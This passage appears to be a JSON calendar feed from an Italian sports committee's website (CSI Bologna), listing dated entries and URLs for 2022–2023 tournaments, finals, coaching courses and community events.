iscrizioni","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1781-torneo-di-greenbeach-volley-aperte-le-iscrizioni"},{"date":"2022-05-23 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-25 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-30 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-26 00:00:00","type":"","title":"Campionato CSI Pallavolo: le finali!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1784-images-discipline-pallavolo-2022-finali-di-pallavolo-2022-thumb-jpg"},{"date":"2022-05-22 00:00:00","type":"","title":"Gara di Coreografia: le classifiche","description":"","url":"\/attivita-sportive\/danza\/news\/96-risultati-classifiche-e-comunicazioni\/1785-gara-di-coreografia-le-classifiche"},{"date":"2022-05-28 00:00:00","type":"","title":"Run for Mary, un restauro in via Piella","description":"","url":"\/notizie-dal-comitato\/1788-run-for-mary"},{"date":"2022-05-30 00:00:00","type":"","title":"#diluned\u00ec, proseguono gli incontri di formazione per dirigenti ","description":"","url":"\/formazione\/89-dirigenti-sportivi\/1791-dilunedi-proseguono-gli-incontri-di-formazione-per-dirigenti"},{"date":"2022-05-22 00:00:00","type":"","title":"Campionato di Trail CSI: le classifiche","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1793-campionato-di-trail-csi-le-classifiche"},{"date":"2022-06-02 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-06-03 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-06-04 00:00:00","type":"","title":"Corso per Tecnici di Equitazione con Qualifica","description":"","url":"\/formazione\/istruttori\/1794-corso-per-tecnici-di-equitazione-con-qualifica"},{"date":"2022-05-31 00:00:00","type":"","title":"A teatro con il Centro Movimento Solaris","description":"","url":"\/dalle-nostre-societa\/1796-a-teatro-con-il-centro-movimento-solaris"},{"date":"2022-06-14 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-15 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-16 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-21 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-22 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-23 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-28 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-29 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-30 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-04 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-05 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-06 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-11 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-12 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-07-13 00:00:00","type":"","title":"Not In My House: torna il torneo estivo di basket","description":"","url":"\/manifestazioni-eventi\/1799-not-in-my-house"},{"date":"2022-06-14 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-15 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-16 00:00:00","type":"","title":"Not in My House, 1\u00b0 tappa: 14,15,16 giugno - Casalecchio","description":"","url":"\/manifestazioni-eventi\/1801-not-in-my-hause-prima-tappa-14-15-16-giugno-casalecchio"},{"date":"2022-06-21 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-22 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-23 00:00:00","type":"","title":"Not in My House, 2\u00b0tappa: 21,22,23 giugno - Castel Maggiore","description":"","url":"\/manifestazioni-eventi\/1802-not-in-my-house-2-tappa-21-22-23-giugno-castel-maggiore"},{"date":"2022-06-28 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-06-29 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-06-30 00:00:00","type":"","title":"Not in My House, 3\u00b0tappa: 28,29,30 giugno - San Lazzaro","description":"","url":"\/manifestazioni-eventi\/1803-not-in-my-house-3-tappa-28-29-30-giugno-san-lazzaro"},{"date":"2022-07-04 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-07-05 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-07-06 00:00:00","type":"","title":"Not in My House, 4\u00b0tappa: 4,5,6 luglio - Anzola","description":"","url":"\/manifestazioni-eventi\/1804-not-in-my-house-4-tappa-4-5-6-luglio-anzola"},{"date":"2022-06-11 00:00:00","type":"","title":"Pallacanestro CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1807-pallacanestro-csi-bologna-le-finali"},{"date":"2022-06-12 00:00:00","type":"","title":"Pallacanestro CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1807-pallacanestro-csi-bologna-le-finali"},{"date":"2022-06-07 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-09 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-10 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-14 00:00:00","type":"","title":"Campionato Provinciale di Atletica Leggera CSI Bologna ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1810-campionato-provinciale-di-atletica-leggera-csi-bologna"},{"date":"2022-06-11 00:00:00","type":"","title":"Basket giovanile: il torneo 4 vs 4 di Casalecchio","description":"","url":"\/manifestazioni-eventi\/1812-basket-giovanile-il-torneo-4-vs-4-di-casalecchio"},{"date":"2022-06-15 00:00:00","type":"","title":"LIBeRI: la nuova rassegna a Villa Pallavicini","description":"","url":"\/fatti-persone\/1813-liberi-la-nuova-rassegna-a-villa-pallavicini"},{"date":"2022-07-11 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-07-20 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-08-29 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-07-11 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-07-20 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-08-29 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-06-27 00:00:00","type":"","title":"Calcio: finali 2022","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1825-calcio-finali-2022"},{"date":"2022-06-30 00:00:00","type":"","title":"Calcio: finali 2022","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1825-calcio-finali-2022"},{"date":"2022-09-02 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-03 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-04 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-05 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-06 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-07 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-08 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-07-12 00:00:00","type":"","title":"Not In My House: 12 e 13 luglio finali in Piazza XIII Agosto","description":"","url":"\/manifestazioni-eventi\/1839-not-in-my-house-2"},{"date":"2022-07-13 00:00:00","type":"","title":"Not In My House: 12 e 13 luglio finali in Piazza XIII Agosto","description":"","url":"\/manifestazioni-eventi\/1839-not-in-my-house-2"},{"date":"2022-07-26 00:00:00","type":"","title":"COPPA CSI 2022: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1844-coppa-csi-2022-le-finali"},{"date":"2022-10-14 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-18 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-29 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-10 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-13 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-10-10 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-30 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-16 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-09-17 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-09-18 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-08-20 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-21 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-22 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-23 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-24 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-25 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-11 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-12 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-13 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-14 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-15 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-16 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-17 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-18 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-19 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-20 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-21 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-02 00:00:00","type":"","title":"Lo Sport Ricorda, in campo per non dimenticare il 2 agosto 1980","description":"","url":"\/fatti-persone\/1858-lo-sport-ricorda-in-campo-per-non-dimenticare-il-2-agosto-1980"},{"date":"2022-08-02 00:00:00","type":"","title":"2 Agosto, lo Sport che non dimentica ","description":"","url":"\/fatti-persone\/1859-2-agosto-lo-sport-che-non-dimentica"},{"date":"2022-06-08 00:00:00","type":"","title":"BLSD: la nuova programmazione dei corsi del CSI Bologna","description":"","url":"\/formazione\/bls-d\/1868-blsd-i-corsi-di-autunno-2022"},{"date":"2022-06-21 00:00:00","type":"","title":"BLSD: la nuova programmazione dei corsi del CSI Bologna","description":"","url":"\/formazione\/bls-d\/1868-blsd-i-corsi-di-autunno-2022"},{"date":"2022-08-31 00:00:00","type":"","title":"31 agosto: Fiaccolata contro la violenza ","description":"","url":"\/notizie-dal-comitato\/1878-31-agosto-fiaccolata-contro-la-violenza"},{"date":"2022-09-16 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-17 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-18 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-29 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-19 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-25 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-31 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2023-06-17 00:00:00","type":"","title":"Corso per allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/1885-corso-per-allenatori-di-dodgeball"},{"date":"2023-06-18 00:00:00","type":"","title":"Corso per allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/1885-corso-per-allenatori-di-dodgeball"},{"date":"2022-09-10 00:00:00","type":"","title":"Per le colline di Moglio: la camminata del 10 settembre","description":"","url":"\/manifestazioni-eventi\/1887-per-le-colline-di-moglio-la-camminata-del-10-settembre"},{"date":"2022-09-17 00:00:00","type":"","title":"Guardians of Bologna: grande evento di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1888-guardians-of-bologna-grande-evento-di-quidditch-a-bologna"},{"date":"2022-09-18 00:00:00","type":"","title":"Guardians of Bologna: grande evento di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1888-guardians-of-bologna-grande-evento-di-quidditch-a-bologna"},{"date":"2022-10-05 00:00:00","type":"","title":"Corso per Segnapunti","description":"","url":"\/formazione\/arbitri-e-giudici\/1891-corso-per-segnapunti"},{"date":"2022-11-08 00:00:00","type":"","title":"Corso per Segnapunti","description":"","url":"\/formazione\/arbitri-e-giudici\/1891-corso-per-segnapunti"},{"date":"2022-09-17 00:00:00","type":"","title":"Guardians of Bologna - al via la terza edizione","description":"","url":"\/manifestazioni-eventi\/1896-guardians-of-bologna-al-via-la-terza-edizione"},{"date":"2022-09-18 00:00:00","type":"","title":"Guardians of Bologna - al via la terza edizione","description":"","url":"\/manifestazioni-eventi\/1896-guardians-of-bologna-al-via-la-terza-edizione"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per 